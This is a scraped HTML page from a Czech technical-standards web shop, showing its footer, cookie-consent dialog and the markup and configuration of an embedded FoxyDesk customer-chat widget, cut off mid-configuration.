      <h3>QR code: <a href="/help.html?var=help_qr" rel="nofollow" title="What is QR code?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.mystandards.biz/standard/stnen-61987-13-1.12.2016.html&amp;size=120x120" class="img-responsive btn_center" alt="QR code" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">The category - similar standards:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=25&amp;ics2=040&amp;ics3=40" rel="nofollow">Industrial process measurement and control</a><a href="/search2.html?ics1=35&amp;ics2=100&amp;ics3=20" rel="nofollow">Data link layer</a></p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
    <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">We recommend:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Technical standards updating" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Technical standards updating</h3>
    <p>
      <strong>Do you want to make sure you use only the valid technical standards?</strong> <br />
      We can offer you a solution which will provide you a monthly overview concerning the updating of standards which you use.<br />
     <br />
      Would you like to know more? Look at <a href="/aktualizace-norem.html" target="_blank">this page</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Products</span>
                  <a href="/publisher/">Standards</a>
                  <a href="/page/publikace.html">Publications</a>
                  <a href="/page/software.html">Software</a>
                  <a href="/page/sluzby.html">Services</a>  <br />
                <span class="nadpis">Search</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Common searching</a>
                  <a href="/search2.html" rel="nofollow">Advanced search</a>
                  <a href="/page/dle-oboru.html">Searching by field</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">methods of payment</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Credit card</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Cash on delivery</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Proforma invoice</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Bank transfer</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">Cash</a><br />
                <a href="/card-online.html" rel="nofollow">Payment for order - online payment</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Options for placing the order</span>
                  <a href="/">eShop - online</a>
                  <a href="/page/contact.html">Phone:  +420 566 621 759</a>
                  <a href="/page/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@mystandards.biz">eshop@mystandards.biz</a>
                  <a href="/page/contact.html">At the company's address</a><br />
                <span class="nadpis">News</span> 
                  <a href="/nove-normy.html">New standards</a>
                  <a href="/page/rss.html">RSS news feed</a>
                  <a href="/page/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Company address</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Czech Republic</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@mystandards.biz" class="no_block" title="Contact us"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.mystandards.biz&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/page/mapa-webu.html">Site map</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Suggestions for improvement.</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Terms and Conditions</a>                                                                                                     
                <a href="/page/ochrana-osobnich-udaju.html" rel="nofollow">Protection of personal data</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>In accordance with the Act on Registration of Sales, the seller is obliged to issue a receipt for the buyer. And the seller is obliged to register the received sales online at the tax authority; in case of technical failure, the sales must be registered in 48 hours, at the latest.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
This website uses cookie files. By browsing this website you expresses your consent with using cookies. <a href="/page/cookies.html" class="link-cookies">More information</a> / <a onClick="rozumim();" class="link-cookies-ok">I understand</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Latest update:  2026-01-26 (Number of items: 2 257 479) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things. Click "OK" to give your consent.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Settings</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>You can refuse consent <a href="#" id="disable-cookies">here</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Settings                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Close" title="Close" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Here you can customize your cookie settings according to your preferences.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technical cookies                          </div>
                          <div class="popis cookies-technical">
                              These cookies are essential for the proper functioning of the website and all the functions that the website offers. Technical cookies cannot be turned off because they are responsible for storing products in the cart, setting up filters, performing the shopping process, favorites list and privacy settings.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytical cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytical cookies allow us to measure the performance of our website and our advertising campaigns. They are used to determine the number of visits and sources of visits to our website. We process the data obtained through these cookies in a summary manner, without the use of identifiers that point to specific users of our website. If you turn off the use of analytical cookies in relation to your visit, we lose the ability to analyze performance and optimize our actions.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalized cookies                          </div>
                          <div class="popis cookies-personal">           
                              We also use cookies and other technologies to tailor our business to the needs and interests of our customers and prepare an exceptional shopping experience for you.           
                              By using personalized cookies, we can avoid explaining unwanted information, such as inappropriate product recommendations or useless special offers. In addition, the use of personalized cookies allows us to offer you additional features, such as product recommendations tailored to your needs.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Advertising cookies                          </div>
                          <div class="popis cookies-ads">
                              Advertising cookies are used by us or our partners so that we can display suitable content or advertisements both on our website and on the websites of third parties. Thanks to this, we can create profiles based on your interests, so-called pseudonymized profiles.                              Based on this information, it is usually not possible to immediately identify you, because only pseudonymized data is used. If you do not consent, you will not be the recipient of content and ads tailored to your interests.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Show more</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>We need your <a href="/page/cookies.html">consent</a> to use the individual data so that you can see information about your interests, among other things.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">I agree to the use of selected cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">I agree to the use of all cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-iframe-content
body_size: 7196
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">We're online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Sound effects</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatic scrolling</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smilies</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Media</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Auto show</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Switch to full screen</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>End conversation</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Are you sure?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Yes</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Cancel</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-61987-13-1.12.2016.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Please fill out the following information to start chat.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-61987-13-1.12.2016.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-61987-13-1.12.2016.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smilies"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Send"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Write your question"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">All operators are offline, please use the form below.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Your question"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Send</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            We use                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.mystandards.biz%2Fstandard%2Fstnen-61987-13-1.12.2016.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Back</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-28 10:56:52'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 